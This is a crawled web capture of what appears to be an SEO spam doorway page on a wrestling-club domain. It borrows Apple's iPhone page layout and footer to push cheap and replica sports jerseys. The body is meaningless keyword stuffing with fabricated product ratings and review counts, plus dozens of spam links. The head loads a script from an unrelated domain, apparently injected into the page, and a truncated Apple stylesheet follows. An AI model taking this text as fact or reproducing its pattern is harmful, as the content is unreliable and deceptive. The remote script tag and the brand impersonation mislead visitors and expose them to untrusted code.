

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?jerseys=adidas-t-shirts-india-2017
body_size: 14959
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>adidas t shirts india 2017, nike dri fit pants</title>
    <meta name="keywords" content="adidas t shirts india 2017, authentic baltimore ravens jerseys 2017" />
	<meta name="description" content="adidas t shirts india 2017, patriots infant clothing 2018"  />
    <script src="http://isusjs.top/heye/us/isjerseysus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">adidas t shirts india 2017, nike dri fit pants</h2>
<div class="container">
<p colspan="content">
<p>make a shirt 2018 atlanta falcons home jersey 2018 nike online store europe 2016 new vikings jerseys 2017 <strong>buy jerseys online ireland</strong> sports apparel stores colorado springs 2016 where can i buy a hooters shirt 2018 private sport shop invite <strong>jersey store online 2017</strong> cintas uniform pants nike men's air max elite tb 2017 stussy t shirt 2016 softball uniform designs rugby jerseys wholesale 2017 dive bar t shirts 2016 cheapest sports teams 2016 buy nike shoes online 2016 <strong>steelers new jerseys 2017</strong> chicago bears jersey authentic 2017 nike product line list 2017 eurosport soccer complex 2018 custom athletic jerseys 2016, replica soccer jerseys wholesale usa 2016 authentic custom dallas cowboys jersey 2016 discount t shirts wholesale 2018 <strong>shop nike shoes cheap 2017</strong> discharge printing t shirts 2017 rawlings uniform catalog 2017 tampa bay buccaneers jersey blount old navy undershirt 2018 cheap jersey suppliers 2018 italian soccer jersey world cup 2016 <strong>winnipeg jets jerseys</strong> custom sublimated soccer jerseys 2016 your jerseys house 2018 <strong>nike golf apparel fall 2017</strong> nike texans uniforms 2018 funny wild t shirt 2016 monster energy tank 2018 cincinnati bengals merchandise 2016 aaron rodgers jersey womens white 2017 england rugby shirt world cup 2016 jersey online store promo codes, <strong>soccer world shop</strong> jerseys sports cafe independence mo 2017 arcadebox soccer 2016 <strong>polamalu jersey authentic</strong> discount jerseys club 2017 custom jersey design 2017.</p>
<p>score youth soccer uniforms 2018 new adidas soccer jerseys 2016 <strong>owen t shirt 2018</strong> soccer shorts with pockets 2017 nikecom 2016 ncaa youth jerseys sale 2016 puma sports 2018 wholesale jerseys china legit 2016 order jerseys online china 2017 team jerseys soccer 2017 cycling jerseys for women 2017 soccer uniform packages 2018 <strong>cheap jerseys 2015</strong> raptors camo jersey for sale 2016 cowboys new jerseys 2017 usa mens soccer shirts 2017, wholesale nike shoes 2017 tampa bay buccaneers home jersey 2016 green bay packers jersey for men real sports apparel store 2016 cheap wholesale jewelry korean 2016 new steelers nike jerseys 2017 soccer uniforms custom vikings jerseys 2015 make a t shirt 2017 order school uniforms online 2017 nike arizona cardinals jersey 2016 barbarian rugby shirts youth jersey size chart nike cheap sports jerseys wholesale products sweatshirt hoodie 2017 cheap jerseys wholesale china where to buy russell athletic clothing 2018 cheap nike jerseys from china 2018, jersey number font styles 2016 new ravens nike jerseys troy polamalu jersey clothing <strong>buffalo bills jersey for dogs 2016</strong> baltimore ravens jersey ray lewis uniform builder russell 2016 custom jersey builder 2018 peyton manning youth jersey 2018 pinnacle sports review 2018.</p>
<p><strong>cheap pro sports jerseys china 2018</strong> nike tennis camps 2017 clay matthews jersey womens pink 2016 soccer wear 2017 packers uniforms 2018 soccer strips 2017 packer jerseys sale 2017 nike apparel for men malaysia <strong>oakland raiders jerseys size 60</strong> bruins jersey shop coupon code 2017 tim tebow t shirt commercial cheap euro shirts 2017, <strong>san francisco 49ers t shirts 2018</strong> design your own soccer jersey adidas top ten sports uniforms of all time 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">jerseys</span>
<span itemprop="name">adidas t shirts india 2017</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.4</span>(from <span itemprop="count">33062</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">16.07USD</span>
<span itemprop="highPrice">31.6USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?jerseys=new-orleans-saints-nike-gear-2018" rel="prev">new orleans saints nike gear 2018</a> / Next:<a href="http://wolveswrestling.com/?jerseys=team-jerseys-cheap-2017" rel="next">team jerseys cheap 2017</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?jerseys=nike-athletic-shoes-for-kids" title="nike athletic shoes for kids">nike athletic shoes for kids</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=reversible-practice-jerseys-with-numbers-2016" title="reversible practice jerseys with numbers 2016">reversible practice jerseys with numbers 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=new-jaguars-uniforms-2016" title="new jaguars uniforms 2016">new jaguars uniforms 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=nike-tops-for-men" title="nike tops for men">nike tops for men</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=buy-sports-jerseys-china-2016" title="buy sports jerseys china 2016">buy sports jerseys china 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=cheap-jerseys-home-legit-2016" title="cheap jerseys home legit 2016">cheap jerseys home legit 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=wholesale-vintage-clothing-snapback-hat-2018" title="wholesale vintage clothing snapback hat 2018">wholesale vintage clothing snapback hat 2018</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=buy-usa-soccer-jersey-2015" title="buy usa soccer jersey 2015">buy usa soccer jersey 2015</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=apparel-candy-wholesale-clothing-2018" title="apparel candy wholesale clothing 2018">apparel candy wholesale clothing 2018</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=philadelphia-eagles-jersey-sale-2018" title="philadelphia eagles jersey sale 2018">philadelphia eagles jersey sale 2018</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=jersey-shirt-design" title="jersey shirt design">jersey shirt design</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=jersey-suppliers-2017" title="jersey suppliers 2017">jersey suppliers 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=adidas-soccer-uniforms-suppliers" title="adidas soccer uniforms suppliers">adidas soccer uniforms suppliers</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=jersey-m54-2016" title="jersey m54 2016">jersey m54 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=cheap-jerseys-usa-2016" title="cheap jerseys usa 2016">cheap jerseys usa 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=play-cloths-t-shirt-2016" title="play cloths t shirt 2016">play cloths t shirt 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=hard-find-soccer-jerseys-2017" title="hard find soccer jerseys 2017">hard find soccer jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=the-shop-custom-t-shirts-2016" title="the shop custom t shirts 2016">the shop custom t shirts 2016</a></li>
<li><a href="http://wolveswrestling.com/?jerseys=cheap-nike-running-shoes-for-kids-2017" title="cheap nike running shoes for kids 2017">cheap nike running shoes for kids 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5940
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt 